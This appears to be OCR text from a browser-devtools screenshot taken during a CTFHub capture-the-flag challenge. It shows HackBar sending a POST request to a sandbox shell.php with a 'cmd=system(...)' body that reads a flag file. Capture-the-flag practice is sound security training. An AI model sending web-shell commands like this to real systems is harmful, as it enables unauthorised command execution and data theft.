 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flag_c77db9c36ef1f24ba87be00fb405389f');